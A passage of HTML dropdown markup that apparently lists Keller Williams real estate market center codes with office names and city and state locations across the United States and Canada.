										MC481 &mdash; KW® HILTON HEAD (ISLAND, SC)									</option>
							        									<option value="mc482">
										MC482 &mdash; KW® REALTY ELK GROVE DRE# 01452193 (GROVE, CA)									</option>
							        									<option value="mc484">
										MC484 &mdash; KW® SHOWCASE (TWP, MI)									</option>
							        									<option value="mc485">
										MC485 &mdash; KW® FAYETTEVILLE (FAYETTEVILLE, NC)									</option>
							        									<option value="mc486">
										MC486 &mdash; KW® FLAGSHIP OF MARYLAND (MILLERSVILLE, MD)									</option>
							        									<option value="mc486bc1">
										MC486BC1 &mdash; KW® PRINCE FREDERICK (Frederick, MD)									</option>
							        									<option value="mc486bc2">
										MC486BC2 &mdash; KW® FLAGSHIP OF MARYLAND (Plains, MD)									</option>
							        									<option value="mc486bc3">
										MC486BC3 &mdash; KW® FLAGSHIP OF MARYLAND (Chester, MD)									</option>
							        									<option value="mc487">
										MC487 &mdash; KW® HOMETOWN PARTNERS LLC (WICHITA, KS)									</option>
							        									<option value="mc48bc">
										MC48BC &mdash; The Dallas Luxury Realty (DALLAS, TX)									</option>
							        									<option value="mc493">
										MC493 &mdash; KW® NASHVILLE MUSIC CITY (NASHVILLE, TN)									</option>
							        									<option value="mc494">
										MC494 &mdash; KW® VESTAVIA (BIRMINGHAM, AL)									</option>
							        									<option value="mc495">
										MC495 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc496">
										MC496 &mdash; KW® INSPIRE (GENEVA, IL)									</option>
							        									<option value="mc499">
										MC499 &mdash; KW® KALAMAZOO (PORTAGE, MI)									</option>
							        									<option value="mc501">
										MC501 &mdash; KW® COASTAL AREA PARTNERS LLC (SAVANNAH, GA)									</option>
							        									<option value="mc502">
										MC502 &mdash; KW® SPRING HILL (HILL, TN)									</option>
							        									<option value="mc503">
										MC503 &mdash; KW® BAKERSFIELD (BAKERSFIELD, CA)									</option>
							        									<option value="mc504">
										MC504 &mdash; THE KW COLLECTIVE (CITY, MD)									</option>
							        									<option value="mc504bc">
										MC504BC &mdash; THE KW COLLECTIVE (HAGERSTOWN, MD)									</option>
							        									<option value="mc504bc1">
										MC504BC1 &mdash; THE KW COLLECTIVE (GREENCASTLE, PA)									</option>
							        									<option value="mc504bc2">
										MC504BC2 &mdash; THE KW COLLECTIVE (MCHENRY, MD)									</option>
							        									<option value="mc504bc3">
										MC504BC3 &mdash; THE KW COLLECTIVE (MARTINSBURG, WV)									</option>
							        									<option value="mc505">
										MC505 &mdash; KW® COASTAL ESTATES (CARMEL, CA)									</option>
							        									<option value="mc508">
										MC508 &mdash; KW® WELLINGTON (WELLINGTON, FL)									</option>
							        									<option value="mc509">
										MC509 &mdash; KW® ONE (GREENSBORO, NC)									</option>
							        									<option value="mc51">
										MC51 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc510">
										MC510 &mdash; KW® SAN JOSE - GATEWAY (JOSE, CA)									</option>
							        									<option value="mc511">
										MC511 &mdash; KW® PUGET SOUND (WAY, WA)									</option>
							        									<option value="mc512">
										MC512 &mdash; KW® THRIVE (CAPITOLA, CA)									</option>
							        									<option value="mc513">
										MC513 &mdash; KW® PREMIER PARTNERS (VANCOUVER, WA)									</option>
							        									<option value="mc515">
										MC515 &mdash; KW® MADISON (MONONA, WI)									</option>
							        									<option value="mc516">
										MC516 &mdash; KW® PREMIER PROPERTIES (SUMMIT, NJ)									</option>
							        									<option value="mc519">
										MC519 &mdash; KW® REAL ESTATE (STROUDSBURG, PA)									</option>
							        									<option value="mc520">
										MC520 &mdash; KW® NORTH COUNTY (ROBLES, CA)									</option>
							        									<option value="mc521">
										MC521 &mdash; KW® ROCHESTER (ROCHESTER, MN)									</option>
							        									<option value="mc523">
										MC523 &mdash; KW® STOCKTON KW DRE # 01907539 (STOCKTON, CA)									</option>
							        									<option value="mc523bc1">
										MC523BC1 &mdash; KW® LODI KW DRE # 01907539 (LODI, CA)									</option>
							        									<option value="mc523bc2">
										MC523BC2 &mdash; KW® TRACY KW DRE # 001907539 (TRACY, CA)									</option>
							        									<option value="mc524">
										MC524 &mdash; KW® NORTHAMPTON COUNTY (BETHLEHEM, PA)									</option>
							        									<option value="mc525">
										MC525 &mdash; KW® WESTSIDE (ANGELES, CA)									</option>
							        									<option value="mc529">
										MC529 &mdash; KW® L.A. BRENTWOOD (ANGELES, CA)									</option>
							        									<option value="mc530">
										MC530 &mdash; KW® MURFREESBORO (MURFREESBORO, TN)									</option>
							        									<option value="mc530bc">
										MC530BC &mdash; KW® SOUTHERN MIDDLE REALTY (TULLAHOMA, TN)									</option>
							        									<option value="mc530bc1">
										MC530BC1 &mdash; KW Mid South Homes + Land (McMinnville, TN)									</option>
							        									<option value="mc531">
										MC531 &mdash; KW® CA PREMIER (SACRAMENTO, CA)									</option>
							        									<option value="mc532">
										MC532 &mdash; KW® CHATTANOOGA - EAST BRAINERD (CHATTANOOGA, TN)									</option>
							        									<option value="mc535">
										MC535 &mdash; KW® INNOVATIONS (BEACH FL)									</option>
							        									<option value="mc536">
										MC536 &mdash; KW® ELITE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc537">
										MC537 &mdash; KW® INTEGRITY LAKES (MINNEAPOLIS, MN)									</option>
							        									<option value="mc538">
										MC538 &mdash; KW® METROPOLITAN (BEDFORD, NH)									</option>
							        									<option value="mc539">
										MC539 &mdash; KW® L.A. HARBOR (VERDES, CA)									</option>
							        									<option value="mc54">
										MC54 &mdash;  (Bloomingdale, IL)									</option>
							        									<option value="mc541">
										MC541 &mdash; KW® FAIRFAX GATEWAY (FAIRFAX, VA)									</option>
							        									<option value="mc542">
										MC542 &mdash; KW® URBAN DALLAS (DALLAS, TX)									</option>
							        									<option value="mc543">
										MC543 &mdash; KW® LEGACY PARTNERS (SHAWNEE, KS)									</option>
							        									<option value="mc546">
										MC546 &mdash; KW® KANSAS CITY - EASTLAND HEARTLAND - GREATER (INDEPENDENCE, MO)									</option>
							        									<option value="mc548">
										MC548 &mdash; KW UNITED - ALEXANDRIA/KINGSTOWNE (ALEXANDRIA, VA)									</option>
							        									<option value="mc549">
										MC549 &mdash; KW® SANTA MONICA (MONICA, CA)									</option>
							        									<option value="mc55">
										MC55 &mdash; KW® INFINITY (NAPERVILLE, IL)									</option>
							        									<option value="mc550">
										MC550 &mdash; KW® PALO ALTO (ALTO, CA)									</option>
							        									<option value="mc552">
										MC552 &mdash; KW® ROCKWALL (ROCKWALL, TEXAS)									</option>
							        									<option value="mc552bc">
										MC552BC &mdash; KW® CEDAR CREEK LAKE PROPERTIES (City, TX)									</option>
							        									<option value="mc553">
										MC553 &mdash; KW® WACO (WACO, TX)									</option>
							        									<option value="mc554">
										MC554 &mdash; KW® PREMIER PROPERTIES (FRANKLIN, MA)									</option>
							        									<option value="mc555">
										MC555 &mdash; KW® HOOVER (HOOVER, AL)									</option>
							        									<option value="mc558">
										MC558 &mdash; KW® LARCHMONT (ANGELES, CA)									</option>
							        									<option value="mc559">
										MC559 &mdash; KW® VISION (CHINO CA)									</option>
							        									<option value="mc560">
										MC560 &mdash; KW® ADVANTAGE REAL ESTATE (BEAVERCREEK, OH)									</option>
							        									<option value="mc561">
										MC561 &mdash; KW® SELA (DOWNEY, CA)									</option>
							        									<option value="mc563">
										MC563 &mdash; KW® EXCLUSIVE PROPERTIES (VALLEY, CA)									</option>
							        									<option value="mc564">
										MC564 &mdash; KW® PERFORMANCE REALTY (PUEBLO, CO)									</option>
							        									<option value="mc564bc">
										MC564BC &mdash; KW® PERFORMANCE REALTY (CITY, CO)									</option>
							        									<option value="mc565">
										MC565 &mdash; KW® JUPITER (JUPITER, FL)									</option>
							        									<option value="mc566">
										MC566 &mdash; KW® LEGACY ONE (GRANDE, AZ)									</option>
							        									<option value="mc568">
										MC568 &mdash; KW® WORCESTER (WORCESTER, MA)									</option>
							        									<option value="mc569">
										MC569 &mdash; KW® OC COASTAL (CLEMENTE, CA)									</option>
							        									<option value="mc571">
										MC571 &mdash; KW® GOLDEN TRIANGLE REALTY, BROKERAGE (ON N2K)									</option>
							        									<option value="mc572">
										MC572 &mdash; KW® SOUTHERN OREGON (MEDFORD, OR)									</option>
							        									<option value="mc573">
										MC573 &mdash; KW® REALTY PROFESSIONALS - WEST PORTLAND (PORTLAND, OR)									</option>
							        									<option value="mc574">
										MC574 &mdash; KW® NORTHEAST REALTY (PHOENIX, AZ)									</option>
							        									<option value="mc575">
										MC575 &mdash; KW® PORTLAND PREMIERE (PORTLAND, OR)									</option>
							        									<option value="mc576">
										MC576 &mdash; KW® TRUSSVILLE (TRUSSVILLE, AL)									</option>
							        									<option value="mc581">
										MC581 &mdash; KW® GREATER FREDERICK COUNTY (FREDERICK, MD)									</option>
							        									<option value="mc582">
										MC582 &mdash; KW® MT. JULIET (JULIET, TN)									</option>
							        									<option value="mc583">
										MC583 &mdash; KW® BLUEGRASS (Lexington, KY)									</option>
							        									<option value="mc584">
										MC584 &mdash; KW® REALTY (MEMPHIS, TN)									</option>
							        									<option value="mc586">
										MC586 &mdash; KW® PARK CITY (CITY, UT)									</option>
							        									<option value="mc587">
										MC587 &mdash; KW® PARTNERS SW (PINES, FL)									</option>
							        									<option value="mc591">
										MC591 &mdash; KW® MOUNTAIN PARTNERS (HENDERSONVILLE, NC)									</option>
							        									<option value="mc594">
										MC594 &mdash; KW® LITTLE ROCK (ROCK, AR)									</option>
							        									<option value="mc595">
										MC595 &mdash; KW® SOUTHLAND PARTNERS LLC (RAYMORE, MO)									</option>
							        									<option value="mc598">
										MC598 &mdash; KW® SIERRA NEVADA (SPARKS, NV)									</option>
							        									<option value="mc599">
										MC599 &mdash; KW® QUANTICO STAFFORD (STAFFORD, VA)									</option>
							        									<option value="mc60">
										MC60 &mdash; KW® REALTY PREFERRED (TULSA, OK)									</option>
							        									<option value="mc600">
										MC600 &mdash; KW® PREMIER REALTY LAKE MINNETONKA (MINNETONKA, MN)									</option>
							        									<option value="mc602">
										MC602 &mdash; KW® PORTLAND CENTRAL (PORTLAND, OR)									</option>
							        									<option value="mc603">
										MC603 &mdash; KW® LOUISVILLE (LOUISVILLE, KY)									</option>
							        									<option value="mc605">
										MC605 &mdash; KW® LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc607">
										MC607 &mdash; KW® BEL AIR (AIR, MD)									</option>
							        									<option value="mc608">
										MC608 &mdash; KW® ROYAL OAK (OAK, MI)									</option>
							        									<option value="mc61">
										MC61 &mdash; KW REALTY (KERNERSVILLE, NC)									</option>
							        									<option value="mc610">
										MC610 &mdash; KW® CAMBRIDGE (CAMBRIDGE, MA)									</option>
							        									<option value="mc611">
										MC611 &mdash; KW® NY REALTY (PLAINS NY)									</option>
							        									<option value="mc612">
										MC612 &mdash; KW® STAMFORD (STAMFORD, CT)									</option>
							        									<option value="mc613">
										MC613 &mdash; KW® ADVISORS REALTY (CINCINNATI, OH)									</option>
							        									<option value="mc614">
										MC614 &mdash; KW® MERRIMACK VALLEY (WESTFORD, MA)									</option>
							        									<option value="mc615">
										MC615 &mdash; KW® ATLANTA - NEWNAN (NEWNAN, GA)									</option>
							        									<option value="mc616">
										MC616 &mdash; KW® TRUMBULL (TRUMBULL, CT)									</option>
							        									<option value="mc617">
										MC617 &mdash; KW® INDY METRO WEST (AVON IN)									</option>
							        									<option value="mc619">
										MC619 &mdash; KW® SOUTHERN NEVADA (HENDERSON, NV)									</option>
							        									<option value="mc620">
										MC620 &mdash; KW® (FLOWOOD, MS)									</option>
							        									<option value="mc620bc1">
										MC620BC1 &mdash; KW®  (LOUISVILLE, MS)									</option>
							        									<option value="mc620bc2">
										MC620BC2 &mdash; KW®  (VICKSBURG, MS)									</option>
							        									<option value="mc620bc3">
										MC620BC3 &mdash; KW®  (MADISON, MS)									</option>
							        									<option value="mc620bc4">
										MC620BC4 &mdash; KW®  (TUPELO, MS)									</option>
							        									<option value="mc621">
										MC621 &mdash; KW® FIRST CHOICE REALTY (GREEN, KY)									</option>
							        									<option value="mc622">
										MC622 &mdash; KW® REALTY SMART 1 (HAVEN, FL)									</option>
							        									<option value="mc624">
										MC624 &mdash; KW® BOSTON - METRO (BOSTON, MA)									</option>
							        									<option value="mc628">
										MC628 &mdash; KW SALT LAKE CITY KW REAL ESTATE (CITY, UT)									</option>
							        									<option value="mc63">
										MC63 &mdash; KW PLATINUM (HOUSTON, TX)									</option>
							        									<option value="mc630">
										MC630 &mdash; KW® ATLANTA MIDTOWN (ATLANTA, GA)									</option>
							        									<option value="mc631">
										MC631 &mdash; KW® YUBA SUTTER (CITY, CA)									</option>
							        									<option value="mc632">
										MC632 &mdash; KW® MIAMI BEACH (BEACH, FL)									</option>
							        									<option value="mc633">
										MC633 &mdash; KW® PREMIER REALTY (PEORIA, IL)									</option>
							        									<option value="mc634">
										MC634 &mdash; KW® RIO GRANDE VALLEY (MCALLEN, TX)									</option>
							        									<option value="mc635">
										MC635 &mdash; KW® WORLD MEDIA CENTER (BURBANK, CA)									</option>
							        									<option value="mc637">
										MC637 &mdash; KW® INDY METRO NORTHEAST (INDIANAPOLIS, IN)									</option>
							        									<option value="mc638">
										MC638 &mdash; KW® ELEVATE (STRONGSVILLE, OH)									</option>
							        									<option value="mc638bc1">
										MC638BC1 &mdash; KW® ELEVATE (MARBLEHEAD, OH)									</option>
							        									<option value="mc638bc2">
										MC638BC2 &mdash; KW® ELEVATE (MEDINA, OH)									</option>
							        									<option value="mc638bc3">
										MC638BC3 &mdash; KW® ELEVATE (BRECKSVILLE, OH)									</option>
							        									<option value="mc64">
										MC64 &mdash; KW® REALTY (Springfield, MO)									</option>
							        									<option value="mc640">
										MC640 &mdash; KW® ON THE WATER (BRADENTON, FL)									</option>
							        									<option value="mc641">
										MC641 &mdash; KW® JOPLIN (JOPLIN, MO)									</option>
							        									<option value="mc642">
										MC642 &mdash; KW® ALBUQUERQUE WESTSIDE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc642bc">
										MC642BC &mdash; KW® ALBUQUERQUE WESTSIDE (Roswell, NM)									</option>
							        									<option value="mc644">
										MC644 &mdash; KW® PREFERRED (PARK, IL)									</option>
							        									<option value="mc645">
										MC645 &mdash; KW® SPARTANBURG (SPARTANBURG, SC)									</option>
							        									<option value="mc647">
										MC647 &mdash; KW® ADVANTAGE III (ORLANDO, FL)									</option>
							        									<option value="mc648">
										MC648 &mdash; KW® CITYWIDE (WESTLAKE, OH)									</option>
							        									<option value="mc649">
										MC649 &mdash; KW® MODESTO KW DRE #01906461 (MODESTO, CA)									</option>
							        									<option value="mc649bc">
										MC649BC &mdash; KW® MANTECA (MANTECA, CA)									</option>
							        									<option value="mc650">
										MC650 &mdash; KW® CAPITAL PROPERTIES (WASHINGTON, DC)									</option>
							        									<option value="mc651">
										MC651 &mdash; KW® SANTA ROSA (ROSA, CA)									</option>
							        									<option value="mc652">
										MC652 &mdash; KW® of CENTRAL PA (MECHANICSBURG, PA)									</option>
							        									<option value="mc653">
										MC653 &mdash; KW® CHERRY HILL (HILL, NJ)									</option>
							        									<option value="mc654">
										MC654 &mdash; KW® ADVANTAGE REALTY II (ORLANDO, FL)									</option>
							        									<option value="mc655">
										MC655 &mdash; KW® PREMIERE PROPERTIES (ELLYN, IL)									</option>
							        									<option value="mc656">
										MC656 &mdash; KW® MISSISSAUGA (ON L5N)									</option>
							        									<option value="mc657">
										MC657 &mdash; KW® SAINT LOUIS (Louis, MO)									</option>
							        									<option value="mc660">
										MC660 &mdash; KW® TREASURE COAST (CITY, FL)									</option>
							        									<option value="mc662">
										MC662 &mdash; KW® CARMEL VALLEY/DEL MAR (DIEGO, CA)									</option>
							        									<option value="mc667">
										MC667 &mdash; KW® INTEGRITY WI/MN (HUDSON, WI)									</option>
							        									<option value="mc669">
										MC669 &mdash; KW® SUCCESS REALTY (CITY, FL)									</option>
							        									<option value="mc671">
										MC671 &mdash; KW® ATLANTIC PARTNERS (BEACH, FL)									</option>
							        									<option value="mc673">
										MC673 &mdash; KW® REALTY PARTNERS (Mahopac, NY)									</option>
							        									<option value="mc673bc1">
										MC673BC1 &mdash; KW® REALTY PARTNERS (JUNCTION, NY)									</option>
							        									<option value="mc674">
										MC674 &mdash; KW® LAKE RIDGE (WOODBRIDGE, VA)									</option>
							        									<option value="mc676">
										MC676 &mdash; KW® REALTY CENTRE (COLUMBIA, MD)									</option>
							        									<option value="mc679">
										MC679 &mdash; KW® LA JOLLA (JOLLA, CA)									</option>
							        									<option value="mc68">
										MC68 &mdash; KW® EL PASO (PASO, TX)									</option>
							        									<option value="mc680">
										MC680 &mdash; KW® LA QUINTA (QUINTA, CA)									</option>
							        									<option value="mc681">
										MC681 &mdash; KW® CHESAPEAKE (CHESAPEAKE, VA)									</option>
							        									<option value="mc683">
										MC683 &mdash; KW® EUGENE SPRINGFIELD (EUGENE, OR)									</option>
							        									<option value="mc684">
										MC684 &mdash; KW® REALTY (COLUMBIA, SC)									</option>
							        									<option value="mc685">
										MC685 &mdash; KW® UNITED (HILL, NC)									</option>
							        									<option value="mc686">
										MC686 &mdash; KW® UNION COUNTY (TRAIL, NC)									</option>
							        									<option value="mc687">
										MC687 &mdash; KW CONNECTED (MILL, SC)									</option>
							        									<option value="mc688">
										MC688 &mdash; KW® NEW BERN (BERN, NC)									</option>
							        									<option value="mc68bc">
										MC68BC &mdash; KW® LAS CRUCES (CRUCES, NM)									</option>
							        									<option value="mc690">
										MC690 &mdash; KW® ALASKA GROUP (ANCHORAGE, AK)									</option>
							        									<option value="mc690bc">
										MC690BC &mdash; KW® REALTY ALASKA GROUP - FAIRBANKS (FAIRBANKS, AK)									</option>
							        									<option value="mc691">
										MC691 &mdash; KW® ALABAMA GULF COAST (DAPHNE, AL)									</option>
							        									<option value="mc691bc">
										MC691BC &mdash; KW® ALABAMA GULF COAST (Beach, AL)									</option>
							        									<option value="mc694">
										MC694 &mdash; KW® HUDSON VALLEY REALTY (CITY, NY)									</option>
							        									<option value="mc695">
										MC695 &mdash; KW® MARCO ISLAND (ISLAND, FL)									</option>
							        									<option value="mc697">
										MC697 &mdash; KW® CLASSIC REALTY MW (GROVE, MN)									</option>
							        									<option value="mc699">
										MC699 &mdash; KW® GREATER NASSAU (CITY, NY)									</option>
							        									<option value="mc70">
										MC70 &mdash; KW® REALTY (Boulder, CO)									</option>
							        									<option value="mc700">
										MC700 &mdash; KW® COASTAL (WARWICK, RI)									</option>
							        									<option value="mc700bc">
										MC700BC &mdash; KW® COASTAL (MIDDLETOWN, RI)									</option>
							        									<option value="mc701">
										MC701 &mdash; KW® INTEGRITY NW (OTSEGO, MN)									</option>
							        									<option value="mc703">
										MC703 &mdash; KW® SYRACUSE (SYRACUSE, NY)									</option>
							        									<option value="mc705">
										MC705 &mdash; KW® CORNERSTONE REALTY (MEAD, NJ)									</option>
							        									<option value="mc707">
										MC707 &mdash; KW® LEGACY CENTRAL (TIMONIUM, MD)									</option>
							        									<option value="mc708">
										MC708 &mdash; KW® CHAMPAIGN (CHAMPAIGN, IL)									</option>
							        									<option value="mc709">
										MC709 &mdash; KW® MEDIA (MEDIA, PA)									</option>
							        									<option value="mc711">
										MC711 &mdash; KW® REALTY PROFESSIONALS (LAUDERDALE, FL)									</option>
							        									<option value="mc712">
										MC712 &mdash; KW® VIRGINIA BEACH / HILLTOP (BEACH, VA)									</option>
							        									<option value="mc713">
										MC713 &mdash; KW® SIGNATURE PARTNERS (Wichita, KS)									</option>
							        									<option value="mc715">
										MC715 &mdash; KW® LEADING EDGE (LINCOLN, RI)									</option>
							        									<option value="mc716">
										MC716 &mdash; KW® COASTAL BEND (CHRISTI, TX)									</option>
							        									<option value="mc72">
										MC72 &mdash; KW® SOUTHLAKE (SOUTHLAKE, TX)									</option>
							        									<option value="mc720">
										MC720 &mdash; KW® GREATER BATON ROUGE (ZACHARY, LA)									</option>
							        									<option value="mc722">
										MC722 &mdash; KW® REALTY SERVICES (RATON, FL)									</option>
							        									<option value="mc724">
										MC724 &mdash; KW® LAKE NORMAN (CORNELIUS, NC)									</option>
							        									<option value="mc724bc">
										MC724BC &mdash; KW® ADVANTAGE (DENVER, NC,)									</option>
							        									<option value="mc726">
										MC726 &mdash; KW METRO CENTER (ARLINGTON, VA)									</option>
							        									<option value="mc727">
										MC727 &mdash; KW® JOHNSON COUNTY (BURLESON, TX)									</option>
							        									<option value="mc728">
										MC728 &mdash; KW® SCOTTSDALE - SONORAN LIVING (SCOTTSDALE, AZ)									</option>
							        									<option value="mc729">
										MC729 &mdash; KW® GREATER LAKES (BAXTER, MN)									</option>
							        									<option value="mc73">
										MC73 &mdash; KW RESERVE PALM BEACH (BEACH, FL)									</option>
							        									<option value="mc730">
										MC730 &mdash; KW® CHESTNUT HILL (NEWTON, MA)									</option>
							        									<option value="mc731">
										MC731 &mdash; KW® REALTY LAFAYETTE (LAFAYETTE, IN)									</option>
							        									<option value="mc734">
										MC734 &mdash; KW® DENHAM SPRINGS (SPRINGS, LA)									</option>
							        									<option value="mc735">
										MC735 &mdash; KW® SHOWCASE PROPERTIES (BRAINTREE, MA)									</option>
							        									<option value="mc736">
										MC736 &mdash; KW® SUNSET CORRIDOR (HILLSBORO, OR)									</option>
							        									<option value="mc737">
										MC737 &mdash; KW® NORTH CENTRAL (LEOMINSTER, MA)									</option>
							        									<option value="mc737bc1">
										MC737BC1 &mdash; KW® North Central - Westminster (Westminster, MA)									</option>
							        									<option value="mc737bc2">
										MC737BC2 &mdash; KW® North Central - Bolton (Bolton, MA)									</option>
							        									<option value="mc738">
										MC738 &mdash; KW® TAMPA CENTRAL (TAMPA, FL)									</option>
							        									<option value="mc739">
										MC739 &mdash; KW® SOUTH SHORE (BEACH, FL)									</option>
							        									<option value="mc741">
										MC741 &mdash; KW® CAPITAL (GABLES, FL)									</option>
							        									<option value="mc746">
										MC746 &mdash; KW® CENTRAL 75 (RICHARDSON, TX)									</option>
							        									<option value="mc748">
										MC748 &mdash; KW® REAL ESTATE (HORSHAM, PA)									</option>
							        									<option value="mc749">
										MC749 &mdash; KW® ACTION REALTY, LLC (ROCK, CO)									</option>
							        									<option value="mc750">
										MC750 &mdash; KW® GREENVILLE CENTRAL (GREENVILLE, SC)									</option>
							        									<option value="mc751">
										MC751 &mdash; KW® REALTY LANDMARK (FLUSHING, NY)									</option>
							        									<option value="mc753">
										MC753 &mdash; KW® SOUTH SOUND (LACEY, WA)									</option>
							        									<option value="mc754">
										MC754 &mdash; KW® CPRE LLC (BOTHELL, WA)									</option>
							        									<option value="mc757">
										MC757 &mdash; KW® CHATTANOOGA - DOWNTOWN (CHATTANOOGA, TN)									</option>
							        									<option value="mc757bc">
										MC757BC &mdash; KW® GREATER DALTON (DALTON, GA)									</option>
							        									<option value="mc757bc2">
										MC757BC2 &mdash; KW® RIDGE TO RIVER (DAYTON, TN)									</option>
							        									<option value="mc757bc3">
										MC757BC3 &mdash; KW® SUMMIT (MOUNTAIN, TN)									</option>
							        									<option value="mc758">
										MC758 &mdash; KW® MEMPHIS EAST (MEMPHIS, TN)									</option>
							        									<option value="mc759">
										MC759 &mdash; KW® WESTFIELD (OREM, UT)									</option>
							        									<option value="mc76">
										MC76 &mdash; KW® REALTY (Phoenix, AZ)									</option>
							        									<option value="mc762">
										MC762 &mdash; KW PLATFORM (LATHAM, NY)									</option>
							        									<option value="mc764">
										MC764 &mdash; KW® BRAZOS VALLEY (STATION, TX)									</option>
							        									<option value="mc764bc">
										MC764BC &mdash; KW® BRENHAM (BRENHAM, TX)									</option>
							        									<option value="mc765">
										MC765 &mdash; KW® COLORADO WEST REALTY LLC (JUNCTION, CO)									</option>
							        									<option value="mc766">
										MC766 &mdash; KW® CONIFER (CONIFER, CO)									</option>
							        									<option value="mc767">
										MC767 &mdash; KW® SOUTH VALLEY (JORDAN, UT)									</option>
							        									<option value="mc768">
										MC768 &mdash; KW® NORTH COUNTRY (CELINA, TX)									</option>
							        									<option value="mc769">
										MC769 &mdash; KW® REALTY GROUP (SCARSDALE, NY)									</option>
							        									<option value="mc77">
										MC77 &mdash; KW® PROFESSIONALS (SPRING, TX)									</option>
							        									<option value="mc770">
										MC770 &mdash; KW Cleveland (CLEVELAND, TN)									</option>
							        									<option value="mc771">
										MC771 &mdash; KW® EASTSIDE INC (KIRKLAND, WA)									</option>
							        									<option value="mc772">
										MC772 &mdash; KW® EMPOWER (PHILADELPHIA, PA)									</option>
							        									<option value="mc773">
										MC773 &mdash; KW® NW LOUISIANA (SHREVEPORT, LA)									</option>
							        									<option value="mc775">
										MC775 &mdash; KW® PHILADELPHIA (PHILADELPHIA, PA)									</option>
							        									<option value="mc776">
										MC776 &mdash; KW® BIG BEAR/LAKE ARROWHEAD (LAKE, CA)									</option>
							        									<option value="mc777">
										MC777 &mdash; KW® TORONTO (ON M4L)									</option>
							        									<option value="mc778">
										MC778 &mdash; KW® ADVANTAGE REALTY (COLLEGE, PA,)									</option>
							        									<option value="mc779">
										MC779 &mdash; KW® GREATER CLEVELAND NORTHEAST (MENTOR, OH)									</option>
							        									<option value="mc780">
										MC780 &mdash; KW® REALTY BOSTON NORTHWEST (CONCORD, MA)									</option>
							        									<option value="mc780bc1">
										MC780BC1 &mdash; KW® BOSTON NORTHWEST (LEXINGTON, MA)									</option>
							        									<option value="mc781">
										MC781 &mdash; KW METRO CENTER OLD TOWN (ALEXANDRIA, VA)									</option>
							        									<option value="mc782">
										MC782 &mdash; KW® MADISON (MADISON, AL)									</option>
							        									<option value="mc783">
										MC783 &mdash; KW® LOUISVILLE EAST (LOUISVILLE, KY)									</option>
							        									<option value="mc785">
										MC785 &mdash; KW® REALTY BETHANY (BEACH, DE)									</option>
							        									<option value="mc785bc1">
										MC785BC1 &mdash; KW® REALTY- LEWES (LEWES, DE)									</option>
							        									<option value="mc786">
										MC786 &mdash; KW® PARISHWIDE PARTNERS (MONROE, LA)									</option>
							        									<option value="mc787">
										MC787 &mdash; KW® MAPLEWOOD-MID TOWN DIRECT (MAPLEWOOD, NJ)									</option>
							        									<option value="mc788">
										MC788 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc788bc1">
										MC788BC1 &mdash; KW® ARIZONA LIVING REALTY (KINGMAN, AZ)									</option>
							        									<option value="mc788bc2">
										MC788BC2 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc789">
										MC789 &mdash; KW® OMAHA (OMAHA, NE)									</option>
							        									<option value="mc79">
										MC79 &mdash; KW® ELITE PARTNERS (HILL, FL)									</option>
							        									<option value="mc790">
										MC790 &mdash; KW® REALTY GROUP (ANNISTON, AL)									</option>
							        									<option value="mc791">
										MC791 &mdash; 678.425.1988 (BRASELTON, GA)									</option>
							        									<option value="mc792">
										MC792 &mdash; KW® AUBURN, AL (AUBURN, AL)									</option>
							        									<option value="mc793">
										MC793 &mdash; KW® LEGACY GROUP REALTY (CANTON, OH)									</option>
							        									<option value="mc794">
										MC794 &mdash; KW® ATLANTIC SHORE (NORTHFIELD, NJ)									</option>
							        									<option value="mc796">
										MC796 &mdash; KW® METROPOLITAN (BALTIMORE, MD)									</option>
							        									<option value="mc797">
										MC797 &mdash; KW® TRI-COUNTY PROPERTIES (MEDINA, OH)									</option>
							        									<option value="mc798">
										MC798 &mdash; KW® REALTY (MEDFORD, NJ)									</option>
							        									<option value="mc798bc">
										MC798BC &mdash; KW® REALTY (MARLTON, NJ)									</option>
							        									<option value="mc8">
										MC8 &mdash; KW® AUSTIN NORTHWEST (AUSTIN, TX)									</option>
							        									<option value="mc80">
										MC80 &mdash; KW® METROPOLITAN (HOUSTON, TX)									</option>
							        									<option value="mc801">
										MC801 &mdash; KW® BOSTON SOUTHWEST (WESTWOOD, MA)									</option>
							        									<option value="mc801bc">
										MC801BC &mdash; KW® BOSTON SOUTHWEST (NEEDHAM, MA)									</option>
							        									<option value="mc802">
										MC802 &mdash; KW® VISALIA (VISALIA, CA)									</option>
							        									<option value="mc803">
										MC803 &mdash; KW® M?LEAN GREAT FALLS (MCLEAN, VA)									</option>
							        									<option value="mc805">
										MC805 &mdash; KW® TOWN CENTER (BEACH, VA)									</option>
							        									<option value="mc806">
										MC806 &mdash; KW® ARCADIA (ARCADIA, CA)									</option>
							        									<option value="mc807">
										MC807 &mdash; KW® SUBURBAN REALTY (LIVINGSTON, NJ)									</option>
							        									<option value="mc808">
										MC808 &mdash; KW® REALTY CHICO DRE# 01842969 (CHICO, CA)									</option>
							        									<option value="mc809">
										MC809 &mdash; KW® GREATER SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc810">
										MC810 &mdash; KW® KEYSTONE (YORK, PA)									</option>
							        									<option value="mc812">
										MC812 &mdash; KW® ROCKFORD (PARK, IL)									</option>
							        									<option value="mc813">
										MC813 &mdash; KW® BARTLESVILLE (BARTLESVILLE, OK)									</option>
							        									<option value="mc813bc1">
										MC813BC1 &mdash; KW® REALTY GRAND LAKE (GROVE, OK)									</option>
							        									<option value="mc813bc2">
										MC813BC2 &mdash; KW® REALTY SELECT (CITY, OKLAHOMA,)									</option>
							        									<option value="mc813bc3">
										MC813BC3 &mdash; KW® REALTY GRAND LAKE (AFTON, OK)									</option>
							        									<option value="mc813bc4">
										MC813BC4 &mdash; KW® PARTNERS MIAMI (Miami, OK,)									</option>
							        									<option value="mc813bc5">
										MC813BC5 &mdash; Keller Williams Realty Partners (ADAIR, OK,)									</option>
							        									<option value="mc814">
										MC814 &mdash; KW® REALTY (KNOXVILLE, TN)									</option>
							        									<option value="mc815">
										MC815 &mdash; KW® LEGACY PARTNERS (HARTFORD, CT)									</option>
							        									<option value="mc815bc1">
										MC815BC1 &mdash; KW® LEGACY PARTNERS (FARMINGTON, CT)									</option>
							        									<option value="mc815bc2">
